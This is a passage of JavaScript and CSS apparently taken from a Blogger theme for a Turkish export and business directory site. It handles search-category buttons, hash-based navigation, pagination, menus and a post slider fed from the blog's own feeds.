$(".urunler").click(function() {  document.getElementById('search-weeazer').value = "ürünler";  input.dispatchEvent(new Event("input"));       }); 
$(".raporlar").click(function() {  document.getElementById('search-weeazer').value = "Raporlar";  input.dispatchEvent(new Event("input"));       }); 
$(".mna").click(function() {  document.getElementById('search-weeazer').value = "M&A";  input.dispatchEvent(new Event("input"));       }); 
$(".platformlar").click(function() {  document.getElementById('search-weeazer').value = "Platformlar";  input.dispatchEvent(new Event("input"));       }); 
$(".egitimler").click(function() {  document.getElementById('search-weeazer').value = "Eğitimler";  input.dispatchEvent(new Event("input"));       }); 



$(".telekom").click(function() {  document.getElementById('search-weeazer').value = "Telekom";  input.dispatchEvent(new Event("input"));      });              
$(".yerliyazilimlar").click(function() {  document.getElementById('search-weeazer').value = "Yerli Yazılımlar";  input.dispatchEvent(new Event("input"));      });              
$(".hibhaberleri").click(function() {  document.getElementById('search-weeazer').value = "HİB";  input.dispatchEvent(new Event("input"));      });              
$(".avrupa").click(function() {  document.getElementById('search-weeazer').value = "Avrupa";  input.dispatchEvent(new Event("input"));      });              

$(".kosgebhaberleri").click(function() {  document.getElementById('search-weeazer').value = "KOSGEB";  input.dispatchEvent(new Event("input"));      });              
$(".deikhaberleri").click(function() {  document.getElementById('search-weeazer').value = "DEİK";  input.dispatchEvent(new Event("input"));      });              
$(".portekiz").click(function() {  document.getElementById('search-weeazer').value = "Portekiz";  input.dispatchEvent(new Event("input"));      });    
          $(".romanya").click(function() {  document.getElementById('search-weeazer').value = "Romanya";  input.dispatchEvent(new Event("input"));      });      

$(".itohaberleri").click(function() {  document.getElementById('search-weeazer').value = "İTO";  input.dispatchEvent(new Event("input"));      });              
$(".kurumlar").click(function() {  document.getElementById('search-weeazer').value = "kurumlar";  input.dispatchEvent(new Event("input"));      });              
$(".timhaberleri").click(function() {  document.getElementById('search-weeazer').value = "TİM";  input.dispatchEvent(new Event("input"));      });  
            
$(".mevzuatlar").click(function() {  document.getElementById('search-weeazer').value = "Mevzuatlar";  input.dispatchEvent(new Event("input"));      });   
           
$(".bakanliklar").click(function() {  document.getElementById('search-weeazer').value = "Bakanlıklar";  input.dispatchEvent(new Event("input"));      });              

  
$(".tgbdhaberleri").click(function() {  document.getElementById('search-weeazer').value = "TGBD";  input.dispatchEvent(new Event("input"));      });              
$(".irak").click(function() {  document.getElementById('search-weeazer').value = "ırak";  input.dispatchEvent(new Event("input"));      }); 
$(".guneykore").click(function() {  document.getElementById('search-weeazer').value = "Güney Kore";  input.dispatchEvent(new Event("input"));      }); 


$(".savunmasektoru").click(function() {  document.getElementById('search-weeazer').value = "Savunma";  input.dispatchEvent(new Event("input"));      });    
$(".mobilitesektoru").click(function() {  document.getElementById('search-weeazer').value = "Mobilite";  input.dispatchEvent(new Event("input"));      });    
$(".oyunsektoru").click(function() {  document.getElementById('search-weeazer').value = "Oyun";  input.dispatchEvent(new Event("input"));      });    
$(".medikalsektoru").click(function() {  document.getElementById('search-weeazer').value = "Medikal";  input.dispatchEvent(new Event("input"));      });    
$(".insaatsektoru").click(function() {  document.getElementById('search-weeazer').value = "inşaat";  input.dispatchEvent(new Event("input"));      });    
$(".film").click(function() {  document.getElementById('search-weeazer').value = "Film";  input.dispatchEvent(new Event("input"));      });    
$(".hukuk").click(function() {  document.getElementById('search-weeazer').value = "Hukuk";  input.dispatchEvent(new Event("input"));      });    
$(".fintech").click(function() {  document.getElementById('search-weeazer').value = "Fintech";  input.dispatchEvent(new Event("input"));      });    


$(".ceo").click(function() {  document.getElementById('search-weeazer').value = "CEO";  input.dispatchEvent(new Event("input"));      }); 
$(".cio").click(function() {  document.getElementById('search-weeazer').value = "CIO";  input.dispatchEvent(new Event("input"));      }); 
$(".belediyeler").click(function() {  document.getElementById('search-weeazer').value = "Belediye";  input.dispatchEvent(new Event("input"));    }); 
$(".mentorlar").click(function() {  document.getElementById('search-weeazer').value = "Mentor";  input.dispatchEvent(new Event("input"));      }); 
$(".cfo").click(function() {  document.getElementById('search-weeazer').value = "CFO";  input.dispatchEvent(new Event("input"));      }); 

$(".lowcode").click(function() {  document.getElementById('search-weeazer').value = "LOW CODE";  input.dispatchEvent(new Event("input"));    }); 
$(".aikurumsal").click(function() {  document.getElementById('search-weeazer').value = "AI Kurumsal";  input.dispatchEvent(new Event("input"));      }); 
$(".aiexpert").click(function() {  document.getElementById('search-weeazer').value = "AI Expert";  input.dispatchEvent(new Event("input"));      }); 
$(".aiarge").click(function() {  document.getElementById('search-weeazer').value = "AI ARGE";  input.dispatchEvent(new Event("input"));      }); 
$(".aiurunler").click(function() {  document.getElementById('search-weeazer').value = "AI Ürün";  input.dispatchEvent(new Event("input"));      }); 
$(".aiproje").click(function() {  document.getElementById('search-weeazer').value = "AI Proje";  input.dispatchEvent(new Event("input"));      }); 

$(".software").click(function() {  document.getElementById('search-weeazer').value = "Software";  input.dispatchEvent(new Event("input"));      }); 
$(".teknoparklar").click(function() {  document.getElementById('search-weeazer').value = "Teknoparklar";  input.dispatchEvent(new Event("input"));      }); 

$(".kitaplar").click(function() {  document.getElementById('search-weeazer').value = "Kitaplar";  input.dispatchEvent(new Event("input"));      }); 
$(".yazarlar").click(function() {  document.getElementById('search-weeazer').value = "Yazarlar";  input.dispatchEvent(new Event("input"));      }); 
$(".cto").click(function() {  document.getElementById('search-weeazer').value = "CTO";  input.dispatchEvent(new Event("input"));      }); 
$(".chairperson").click(function() {  document.getElementById('search-weeazer').value = "Chairperson";  input.dispatchEvent(new Event("input"));      }); 
$(".yatirimlar").click(function() {  document.getElementById('search-weeazer').value = "Yatırımlar";  input.dispatchEvent(new Event("input"));      }); 
$(".programlar").click(function() {  document.getElementById('search-weeazer').value = "Programlar";  input.dispatchEvent(new Event("input"));      }); 
$(".projeler").click(function() {  document.getElementById('search-weeazer').value = "Projeler";  input.dispatchEvent(new Event("input"));      }); 

$(".zzzmenuitem").click(function() {     $(".dropdown_4columns").hide();     alert("Hello! I am an alert box!");   }); 

// document.getElementById('search-weeazer').value = "ramses" {    input.dispatchEvent(new Event("input")); $(".kisiler").show();   }); 
   

//   if  (var inputArea = document.getElementById("search-weeazer"); inputArea.value = "ramses"; )
	// 		    $(".kisiler").show();     } 
 


 $(".erp").click(function() {  $(".raid").show();           });
 $(".butceleme").click(function() {  $(".raid").show();           });
 $(".mrp").click(function() {  $(".raid").show();           });

const input = document.getElementById("search-weeazer");
 input.addEventListener("keyup", function onEvent(event) {
if ($(this).val() === 'ramses') {  $(".ramses").show(); }
   if ($(this).val() === 'raid') {  $(".raid").show(); $('.raid').insertBefore('.livacontrol');   } 
 if ($(this).val() === 'RAİD') {  $(".raid").show();  $('.raid').insertBefore('.livacontrol');  } 



 else if ($(this).val() === 'Bütçeleme') {  $(".raid").show();  $('.livabudget').insertBefore('.raid');   }
 else if ($(this).val() === 'Dataliva') {  $(".raid").show();   }
   else if ($(this).val() === 'dataliva') {  $(".raid").show();   }
 else if ($(this).val() === 'Livabudget') {  $(".raid").show();   }
   else if ($(this).val() === 'livabudget') {  $(".raid").show();   }
   else if ($(this).val() === 'bütçeleme') {  $(".raid").show();   }
//  else if (event.key == "Backspace")  {  $(".raid").hide();   }
  else if (event.key == "Backspace")  {  $(".ramses").hide();   }
 else if ($(this).val() === 'MRP') {  $(".raid").show();   }
   else if ($(this).val() === 'mrp') {  $(".raid").show();  $('#raid').insertBefore('#mrp');}

   else if ($(this).val() === 'Bütçeleme') {  $(".raid").show();  }

   else if ($(this).val() === 'Raid') {  $(".raid").show();   }
else if ($(this).val() === 'mk') {  $(".mustafa").show();  $("#paginright").hide(); $("#pagin").hide();    }




    

 });








});  <!--  last div gibi  -->















$('a#aproduct').on('mouseover', function() {  $(this).siblings('.dropdown_4columns').removeClass('closed').addClass('open');          });

$('ul.dropdown a').on('click', function(e) {  e.preventDefault(); 
              $(this).closest('.dropdown_4columns').removeClass('open').addClass('closed');
               // $('section').removeClass('active').filter( $(this).attr('href') ).addClass('active');
                  $('a#aproduct').text( $(this).text() + " Listeleniyor!");
});


$('h3.menuitem').on('click', function(e) {  e.preventDefault(); 
              $(this).closest('.dropdown_4columns').removeClass('open').addClass('closed');
           //     $('section').removeClass('active').filter( $(this).attr('href') ).addClass('active');
                  $('a#aproduct').text( $(this).text() + " Listeleniyor!");
});




//]]></script>
<script>  //<![CDATA[  

 $(function(){


if (window.location.hash == "#networks") {   $('#mainbox').slideDown(400, "swing")   } 
if (window.location.hash == "/?m=1#networks") {   $('#mainbox').slideDown(400, "swing")   } 
if (window.location.hash == "#firmalar") {   $('#mainbox2').slideDown(400, "swing")   } 

if (window.location.hash == "#etkinlikler") {  setTimeout(function() {   $(".pageleft").show();    $(".pageright").show();   }, 200);
setTimeout(function() { document.getElementById('search-weeazer').value = "Etkinlikler";  input.dispatchEvent(new Event("input"));  $(".paginsapka").hide(); $(".team-member").addClass("ara");   }, 300);    } 


if (window.location.hash == "#sibernetwork") {  setTimeout(function() {   $(".pageleft").show();    $(".pageright").show();   }, 200);
setTimeout(function() { document.getElementById('search-weeazer').value = "Siber Network";  input.dispatchEvent(new Event("input"));  $(".paginsapka").hide(); $(".team-member").addClass("ara");   }, 300);    } 

if (window.location.hash == "#saptr") {  setTimeout(function() {   $(".pageleft").show();    $(".pageright").show();   }, 200);
setTimeout(function() { document.getElementById('search-weeazer').value = "SAPTR";  input.dispatchEvent(new Event("input"));  $(".paginsapka").hide(); $(".team-member").addClass("ara");   }, 300);    } 
 
if (window.location.hash == "#mentorturkiye") {  setTimeout(function() {   $(".pageleft").show();    $(".pageright").show();   }, 200);
setTimeout(function() { document.getElementById('search-weeazer').value = "mentorturkiye";  input.dispatchEvent(new Event("input"));  $(".paginsapka").hide(); $(".team-member").addClass("ara");   }, 300);    } 

    
 if (window.location.hash == "#ihracat") {  setTimeout(function() {   $(".pageleft").show();    $(".pageright").show();   }, 200);
setTimeout(function() { document.getElementById('search-weeazer').value = "ihracat";  input.dispatchEvent(new Event("input"));  $(".paginsapka").hide(); $(".team-member").addClass("ara");   }, 300);    } 

 if (window.location.hash == "#Turkic") {  setTimeout(function() {   $(".pageleft").show();    $(".pageright").show();   }, 200);
setTimeout(function() { document.getElementById('search-weeazer').value = "Turkic";  input.dispatchEvent(new Event("input"));  $(".paginsapka").hide(); $(".team-member").addClass("ara");   }, 300);    } 

 if (window.location.hash == "#turkic") {  setTimeout(function() {   $(".pageleft").show();    $(".pageright").show();   }, 200);
setTimeout(function() { document.getElementById('search-weeazer').value = "Turkic";  input.dispatchEvent(new Event("input"));  $(".paginsapka").hide(); $(".team-member").addClass("ara");   }, 300);    } 


if (window.location.hash == "#danismanlar") {  document.getElementById('search-weeazer').value = "danışman"; input.dispatchEvent(new Event("input")); $(".paginsapka").hide(); $(".team-member").addClass("ara"); }  

if (window.location.hash == "#raporlar") { document.getElementById('search-weeazer').value = "raporlar"; input.dispatchEvent(new Event("input")); $(".paginsapka").hide(); $(".team-member").addClass("ara");  $(".pageleft").show();    $(".pageright").show();   }  
   
if (window.location.hash == "#platformlar") { document.getElementById('search-weeazer').value = "Platformlar"; input.dispatchEvent(new Event("input")); $(".paginsapka").hide(); $(".team-member").addClass("ara");  $(".pageleft").show();    $(".pageright").show();   }  

if (window.location.hash == "#egitimler") { document.getElementById('search-weeazer').value = "Eğitimler"; input.dispatchEvent(new Event("input")); $(".paginsapka").hide(); $(".team-member").addClass("ara");  $(".pageleft").show();    $(".pageright").show();   }  


if (window.location.hash == "#dr.omer.haksever") { document.getElementById('search-weeazer').value = "Dr.Ömer Haksever"; input.dispatchEvent(new Event("input")); $(".paginsapka").hide(); $(".team-member").addClass("ara");  $(".pageleft").show();    $(".pageright").show();   }  



if (window.location.hash == "#acikkaynak") {  $(".acikkaynaktop").click();   $(".acikkaynaktop-1").click();     $("#paginright").hide(); $("#pagin").hide();  $(".searcharea").addClass("ara");  }
    if (window.location.hash == "#issurecleri") {  $(".issurecleritop-1").click();  zxc$(".eventstop1").click();  $("#paginright").hide(); $("#pagin").hide();  }
        if (window.location.hash == "#siberguvenlik") {  $(".siberguvenliktop").click();  $(".siberguvenliktop-1").click(); $(":not(.SİBERGÜVENLİK)").removeClass("arama");  $(".SİBERGÜVENLİK").addClass("arama");      }
    
    if (window.location.hash == "#tartismalar") {  $(".tartismalartop").click();   $(".tartismalartop-1").click();       }


    
       
     if (window.location.hash == "#gana") {  document.getElementById('search-weeazer').value = "GANA";  input.dispatchEvent(new Event("input"));  $("#paginright").hide(); $("#pagin").hide(); }  
       if (window.location.hash == "#firmalar") {  $(".firmalartop").click();    $(".ALL").hide();$(".FİRMALAR").show(); $(":not(.FİRMALAR)").removeClass("arama"); $(".FİRMALAR").addClass("arama"); }
  
    if (window.location.hash == "#odtu") {  document.getElementById('search-weeazer').value = "ODTÜ";  input.dispatchEvent(new Event("input"));  $("#paginright").hide(); $("#pagin").hide(); }  
  
     if (window.location.hash == "#ramses") {  document.getElementById('search-weeazer').value = "RAMSES-II"; input.dispatchEvent(new Event("input"));  $("#paginright").hide(); $("#pagin").hide(); }  
    if (window.location.hash == "#acikkaynak") {  document.getElementById('search-weeazer').value = "Açık Kaynak";  input.dispatchEvent(new Event("input")); $("#paginright").hide(); $("#pagin").hide();   }  
 if (window.location.hash == "#tartismalar") {  document.getElementById('search-weeazer').value = "Tartışmalar";  input.dispatchEvent(new Event("input"));  $("#paginright").hide(); $("#pagin").hide();  }  
    if (window.location.hash == "#siberguvenlik") {  document.getElementById('search-weeazer').value = "Siber Güvenlik";  input.dispatchEvent(new Event("input"));  $("#paginright").hide(); $("#pagin").hide();  }  
    if (window.location.hash == "#issurecleri") {  document.getElementById('search-weeazer').value = "iş Süreçleri";  input.dispatchEvent(new Event("input"));  $("#paginright").hide(); $("#pagin").hide();  }  

    if (window.location.hash == "#umman") {  document.getElementById('search-weeazer').value = "Umman";  input.dispatchEvent(new Event("input"));  $("#paginright").hide(); $("#pagin").hide();    $(".sora-about-box").css({"zxcheight":"399","min-height":"388px"});  }  

    if (window.location.hash == "#urunler") {  document.getElementById('search-weeazer').value = "ürünler";  input.dispatchEvent(new Event("input"));  $("#paginright").hide(); $("#pagin").hide();  }  
    if (window.location.hash == "#almanya") {  document.getElementById('search-weeazer').value = "Almanya";  input.dispatchEvent(new Event("input"));   $("#paginright").hide(); $("#pagin").hide(); $(".gitexberlin2025").css("order","-1");           }  


    if (window.location.hash == "#2025") {  document.getElementById('search-weeazer').value = "2025";  input.dispatchEvent(new Event("input")); }  
    if (window.location.hash == "#siber") {  document.getElementById('search-weeazer').value = "siber network";  input.dispatchEvent(new Event("input")); }  



});  <!--  last div gibi  -->


  //]]></script>
<script>  //<![CDATA[  

$(document).ready(function() {
      setTimeout(function() { 
//      $('#mainbox').slideDown(4000, "swing")
  }, 1200);
});

 $(document).ready(function() {
      setTimeout(function() {
       $(".sora-about-box").css({"zxcheight":"399","min-height":"388px"});   
  }, 5200);
});








  

// $("#menu").click(function() {   $(".sora-about-box").css("height","1333");     }); 
$(".menuitem").click(function() {   $(".sora-about-box").css({"zxcheight":"399","min-height":"388px"});     }); 
//  $('.drop').on('click', function() {      $(".sora-about-box").css("height","1333");       });


  //]]></script>
<script>  //<![CDATA[  
setTimeout(function() {  

//Pagination
pageSize = 100;
incremSlide = 100;
startPage = 0;
numberPage = 0;

var pageCount =  $(".pageleft").length / pageSize;
var totalSlidepPage = Math.floor(pageCount / incremSlide);
    
for(var i = 0 ; i<pageCount;i++){
    $("#pagin").append('<li><a href="#">'+(i+1)+'</a></li> ');
    if(i>pageSize){
       $("#pagin li").eq(i).hide();
    }
}

var prev = $("<li/>").addClass("prev").html("Prev").click(function(){
   startPage-=4;
   incremSlide-=4;
   numberPage--;
   slide();
});

prev.hide();

var next = $("<li/>").addClass("next").html("Next").click(function(){
   startPage+=4;
   incremSlide+=4;
   numberPage++;
   slide();
});

$("#pagin").prepend(prev).append(next);

$("#pagin li").first().find("a").addClass("current");

slide = function(sens){
   $("#pagin li").hide();
   
   for(t=startPage;t<incremSlide;t++){
     $("#pagin li").eq(t+1).show();
   }
   if(startPage == 0){
     next.show();
     prev.hide();
   }else if(numberPage == totalSlidepPage ){
      next.hide();

     prev.show();
   }else{
     next.show();
     prev.show();
   }
   
    
}

showPage = function(page) {
	  $(".pageleft").hide();
	  $(".pageleft").each(function(n) {
	      if (n >= pageSize * (page - 1) && n < pageSize * page)
	          $(this).show();
	  });        
}
    
showPage(1);
$("#pagin li a").eq(0).addClass("current");

$("#pagin li a").click(function() {
	 $("#pagin li a").removeClass("current");
	 $(this).addClass("current");
	 showPage(parseInt($(this).text()));              event.preventDefault(); 
});



 


//Pagination
pageSize1 = 40;
incremSlide1 = 40;
startPage1 = 0;
numberPage1 = 0;

var pageCount1 =  $(".pageright").length / pageSize;
var totalSlidepPage1 = Math.floor(pageCount / incremSlide);
    
for(var i = 0 ; i<pageCount1;i++){
    $("#paginright").append('<li><a href="#">'+(i+1)+'</a></li> ');
    if(i>pageSize1){
       $("#paginright li").eq(i).hide();
    }
}

var prev = $("<li/>").addClass("prev").html("Prev").click(function(){
   startPage1-=5;
   incremSlide1-=5;
   numberPage1--;
   slide1();
});

prev.hide();

var next = $("<li/>").addClass("next").html("Next").click(function(){
   startPage1+=5;
   incremSlide1+=5;
   numberPage1++;
   slide1();
});

$("#paginright").prepend(prev).append(next);

$("#paginright li").first().find("a").addClass("current");

slide1 = function(sens){
   $("#paginright li").hide();
   
   for(t=startPage1;t<incremSlide1;t++){
     $("#paginright li").eq(t+1).show();
   }
   if(startPage1 == 0){
     next1.show();
     prev1.hide();
   }else if(numberPage == totalSlidepPage ){
     next1.hide();
     prev1.show();
   }else{
     next1.show();
     prev1.show();
   }
   
    
}

showPage1 = function(page) {
	  $(".pageright").hide();
	  $(".pageright").each(function(n) {
	      if (n >= pageSize1 * (page - 1) && n < pageSize1 * page)
	          $(this).show();
	  });        
}
    
showPage1(1);
$("#paginright li a").eq(0).addClass("current");

$("#paginright li a").click(function() {
	 $("#paginright li a").removeClass("current");
	 $(this).addClass("current");
	 showPage1(parseInt($(this).text()));                 event.preventDefault(); 
});

 }, 200);
  //]]></script>
<style> 
  
 .floatunset { float: unset!important }  .widthunset { width: unset!important }    .bordergreen {        border: 3px #ff0021 solid;  width: 62px;   }
 .displayflex { display:flex; flex-wrap: wrap; } .displayunset { display:unset }   .displaycontents { display:contents!important } 

</style>
<style>    
@media screen and (min-width: 1240px) and (max-width:1400px) { .rightsutun {width:44%!important}  } 
@media screen and (min-width: 1200px) and (max-width:1240px) { .rightsutun {width:35%!important}  } 
  @media screen and (max-width:778px) { zzz.leftsutun {width:48%!important}  zzzz.rightsutun {width:49%!important}  } 
    @media screen and (max-width:600px) { zzzz.leftsutun {width:48%!important}  zzzz.rightsutun {width:49%!important}  } 

  .current {
  color: #21e6ff;
}

#pagin li {
      display: inline-block;
      padding: 2px 8px;
      background: #0c2347;
      text-align: center;
}

.prev {
  cursor: pointer;
}

.next {
  cursor: pointer;
}

.last{
  cursor:pointer;
  margin-left:2px;
}

.first{
  cursor:pointer;
  margin-right:5px;
}
  
    .current1 {
  color: #21e6ff;
}

#paginright li {
    display: inline-block;
    padding: 2px 8px;
    background: #0c2347;
    text-align: center;
}
  
  ul#paginright {  					zxcmargin-top:-25px }

.prev1 {
  cursor: pointer;
}

.next1 {
  cursor: pointer;
}

.last1{
  cursor:pointer;
  margin-left:5px;
}

.first1{
  cursor:pointer;
  margin-right:5px;
}
  
  li.next, li.next1 {  display: none!important; }
  

 .ara { margin-left: 2px }
  
</style>
<script type='text/javascript'>
$(document).ready(function() {
   
});
</script>
<script>
document.getElementById("aproduct").addEventListener("click", function(event){
  event.preventDefault()
});
     
     document.getElementById("aproduct1").addEventListener("click", function(event){
  event.preventDefault()
});
     
       document.getElementById("pagin").addEventListener("click", function(event){
  event.preventDefault()
});   
     
     
       document.getElementById("paginright").addEventListener("click", function(event){
  event.preventDefault()
});      
     
            document.getElementById("asyaafrika").addEventListener("click", function(event){
  event.preventDefault()
});  
     
</script>
<style>  
  li.menuitem.menuitem3 { width: 42px!important; float: left!important; }
    li.menuitem.menuitem5 { width: 65px!important; float: left!important; }
     li.menuitem.menuitem4 { width: 65px!important; float: left!important; }
   
   
   li.menuitem.menuitem7 { width: 78px!important; float: left!important; }
   li.menuitem.menuitem6 { width: 50px!important; float: left!important; }
   
 </style>
<script>  //<![CDATA[  

  $("#button-submit").click(function(){

    $([document.documentElement, document.body]).animate({  
//        scrollTop: $("#yazilar").offset().top
    }, 500);
})



  if(window.location.href.includes("search?q")) {
	//	$(document).scrollTop( $("#yazilar").offset().top );  // alert('2 A Yazdınız'); 	
  }


  if(window.location.href.includes("#yazilar")) {
	// $('#mainbox').slideDown(40, "swing") ;  
  $(document).scrollTop( $("#yazilar").offset().top );  // alert('2 A Yazdınız'); 	
  }

    
//]]></script>
<style>
  .sora-about-box, .sora-special-box, #mainbox, #mainbox2{    display: none!important;   }

 </style>
<style>
   .post-body a:link {   color: #007eff!important;  font-weight: bold;   }
</style>
<style>
#searchbox {
    width: unset!important;
    height: unset!important;
      margin-top: 1.5%;
    position: absolute;
    z-index: 2;
    left: 14%;
    left: 24%;
    padding: 3px 55px 2px 58px;
    border-radius: 11px;
    background: #5aa8ca;
}
 </style>
<style type='text/css'>

 
      
      #searchbox input{outline:none}input:focus::-webkit-input-placeholder{color:transparent}input:focus:-moz-placeholder{color:transparent}input:focus::-moz-placeholder{color:transparent}
    
    #searchbox input[type="text"] {
    
          background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGq4QC9LYSscr-LJHmd8SPFV16iwEEKFaE5F6DlpJd8iDJYItT657_PhW-Ao3V-Wk99_phFA8otHAxJuDPOj9iYf2RNwUjw8TOwEtyHXHMLThOA-wBbeDBS7HebjDqWwhTqYt98YbX3P7o/s1600/search-dark.png) no-repeat 10px 13px #f2f2f2;
    background-position-x: -1px;
    background-position-y: 5px;
    border: 2px solid #f2f2f2;
    font: bold 12px Arial,Helvetica,Sans-serif;
    color: #6A6F75;
    width: 178px;
    height: 27px;
    padding: 2px 17px 1px 14px;
    -webkit-border-radius: 5px 0 0 5px;
    -moz-border-radius: 5px 0 0 5px;
    border-radius: 5px 0 0 5px;
    text-shadow: 0 2px 3px #fff;
    -webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;
    
    }
    
    #searchbox input[type="text"]:focus{background:#f7f7f7;border:2px solid #f7f7f7;width:200px;padding-left:10px}
    
    
    #button-submit{    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp4cMK6BTjqlojlXIiNSCChhpfPR7R0-OpPbtBqJY7s2TIVLn1jPSDTdDZK_inVlXItYgkuolATmVF4H4Dv-zPSqyO21HZeGLvpboiMBlTD4CWZrEqRWM5KZ1a4VWpuCwojQsIlfXeD3N1/s1600/slider-arrow-right.png) no-repeat;
    margin-left: -40px;
    border-width: 0;
    width: 43px;
    height: 40px;}
    
    
    
</style>
<!-- <b:if cond='data:blog.pageType == &quot;item&quot;'> <style> .sora-about-box, .sora-special-box { display: none!important; } #mainbox { display: none; } </style> </b:if> -->
<script>  //<![CDATA[  

  $("li").click(function(){
 $(".zxcsora-special-box").addClass("displayimportant");

})





  $("#firma").click(function(){
 $('#mainbox2').slideDown(400, "swing")
})


  $("a").click(function(){
 $(".scrolling-menu #nav li").removeClass("current");    $(".dropdown2025-content").removeClass("current");    
 // $(".dropdown2025-content").hide();    
 })


  $(".dropdown2025-content a").click(function(){
  setTimeout(function() {   $(".scrolling-menu #nav li").removeClass("current");    $(".dropdown2025-content").removeClass("current");     $(".dropdown2025").removeClass("current");    }, 300);

 // $(".dropdown2025-content").hide();    
 })



 //   $(".dropbtn2025").hover(function(){
  //    $(".dropdown2025-content").show();     $(".dropbtn2025").show();  
 // })


 //   $(".dropbtn2025").hover(function(){
 //     $(".dropdown2025-content").show();     $(".dropbtn2025").show();  
 // })





$(".menuhakkimizda").click(function(){
 $('#mainbox').slideDown(400, "swing");   $(".sora-special-box").show();     $(".dropdown2025-content-hakkimizda").addClass("visibilityhidden");            })


 $(".dropbtn2025-hakkimizda").mouseenter(function(){
  $(".dropdown2025-content-hakkimizda").removeClass("visibilityhidden");                })


 $(".menutakvimler").click(function(){
   $(".dropdown2025-content-takvimler").addClass("visibilityhidden");            })


  $(".dropbtn2025-takvimler").mouseenter(function(){
  $(".dropdown2025-content-takvimler").removeClass("visibilityhidden");                }) 



 //  $(".dropdown2025-content-hakkimizda").mouseleave(function(){
 //    $(".dropdown2025-content-hakkimizda).css("display","none");                })



 // $(".dropdown2025-content-takvimler").mouseleave(function(){
 //  $(".dropdown2025-content-takvimler").addClass("displaynone");  $(".dropdown2025-content-takvimler").removeClass("displayblock");            })




 // $(".dropdown2025-content-takvimler").mouseenter(function(){
  //      $(".dropdown2025-content-takvimler").addClass("displayblock");  $(".dropdown2025-content-hakkimizda").removeClass("displaynone");           })


 // $(".dropbtn2025-hakkimizda").hover(function(){
  //   $(".dropdown2025-content-hakkimizda").css("display","block");     $(".dropdown2025-content-hakkimizda").show();          })       


  // $(".dropbtn2025-takvimler").hover(function(){
  //   $(".dropdown2025-content-takvimler").css("display","block");       $(".dropdown2025-content-takvimler").show();        })  


  $(document).on('touchstart click', '.menuhakkimizda', function(event){
     //    if(event.handled === false) return
       //    event.stopPropagation();
      //  event.preventDefault();
    //     event.handled = true;

       $('#mainbox').slideDown(400, "swing");      
    setTimeout(function() {     $(".slicknav_nav").hide();   }, 600);
 

     });





  $(document).on('touchstart click', '.slicknav_menu', function(event){
 $(".slicknav_nav").css("display","block");

})





    
//]]></script>
<style>
  .displayimportant { display: block!important; }
   
 </style>
<style>

a.menuitem1a.egitim {
    HEIGHT: 18PX!important;
}

    
    .displayblock { display:block }   .displaynone { display:none }
        .visibilityhidden { visibility:hidden }   .visibilityvisible { visibility:visible }
    
    
#breakingnews {       margin-right: 15px;
    z-index: 3;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    width: 101%;
    float: left;
    position: absolute;
    display: block;
    float: left;
    background: #021a3200;
    margin-top: -28px;
    color: #ffffff; }
    
#adbreakingnews li a {font-family:inherit; font-weight:600; font-size:13px;  color:#ffffff ;transition:all 0.5s ease-in-out;}
#adbreakingnews li a:hover {color:#EE8F04;}

    #adbreakingnews {    float: left;  font-weight:bold;   position: absolute;
    display: block;
    float: left;
    margin-left: 127px;
    padding-top: 6px;}
    
#adbreakingnews ul,#adbreakingnews li{list-style:none;margin:0;padding:0}
#breakingnews .breakhead {    position: absolute;
    display: block;
    float: left;
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    padding: 2px 6px;
    margin-left: 11px;} 
    
    
                   }

@media (max-width:600px) {      #adbreakingnews li a {font-family:inherit; font-weight:600; zxcfont-size: 14px; color:blue ;transition:all 0.5s ease-in-out;} .tepeslider  {  margin-top: 12px!important;  } 
#adbreakingnews {   height:128px; float: left;  font-weight:bold;  margin-left: 127px;  padding-top: 6px;}    }
    
    
</style>
<script>  //<![CDATA[  


$(document).ready(function() {
 $(".sagilksiralar").insertBefore('.fizikselsagtepe'); $(".ihracatakademisi").insertBefore('.ces2025');  $(".saglisteson").insertAfter('.sagsonref'); $("#leap2025").insertAfter('.sagsonref');
 $(".sollisteson").insertBefore('.solsonref');  $(".sollistetop").insertBefore('.mustafa');   $(".sollistetopaftermustafa").insertAfter('.mustafa');


});

    
//]]></script>
<!-- for Siber Networking ana sayfa yönlendirme <script> //<![CDATA[ window.location.href = "#sibernetwork"; //]]></script> -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery-nivoslider/3.2/jquery.nivo.slider.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
function initSlider(slidersIds, mUrl, mIndex) {
    var myCurrSliderNum = slidersIds[mIndex];
    $(".recent-slide-" + myCurrSliderNum).each(function () {
        $(this).append('<div id="slider' + + myCurrSliderNum + '"></div>');
        var e = $(this).attr('data-' + myCurrSliderNum);

        n = mUrl.replace('URL_PARM', e);
        l = $(this);
        $.ajax({
            type: "GET",
            url: n,
            async: true,
            contentType: "application/json",
            dataType: "jsonp",
            success: function (s) {
                for (var r = 0; r < s.feed.entry.length; r++) {
                    for (var n = s.feed.entry[r], i = 0; i < n.link.length; i++)
                        if ("alternate" == n.link[i].rel) {
                            var o = n.link[i].href;
                            break
                        }
                    try {
                        var c = n.media$thumbnail.url.replace("s72-c", "h3000-w12000-no")
                    } catch (p) {
                        var c = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmVOFSOJGwHivOlN5_LHHzZknqrmpxos_OMuQkBInjzC4c7sLZn8xBJJZGVjVFWk2GKOzeXi9QAWX_Kj4A5Vb1Q3bPmZ6Po49rHY1R6LVmdb0m6iN9TVe3O-fJVyKXNKCByoDbUBWACor4/s600/no-thumbnail_f_600x250.png=w600-h250-no"
                    }
                    var d = n.title.$t,
                        u = n.summary.$t.substr(0, 180),
                        h = '<a href="' + o + '"><img src="' + c + '" title="<a href=\'' + o + "'><h3>" + d + "</h3></a><p>" + u + '</p>"/></a>';
                    l.find("#slider" + myCurrSliderNum).append(h)
                }
            
  
$("#slider" + 1).nivoSlider({
                    effect: "random",
                    pauseTime: 3333
                });
   

$("#slider" + myCurrSliderNum).nivoSlider({
                    effect: "random",
                    pauseTime: 4444
                });
                if (slidersIds.length - 1 > mIndex) {
                    initSlider(slidersIds, myUrl, ++mIndex);
                }
            }
        })
    })
}
    $(function () {

     myUrl = "https://ihracatturkiye.com//feeds/posts/summary/-/URL_PARM?max-results=" + 55 + "&alt=json-in-script";


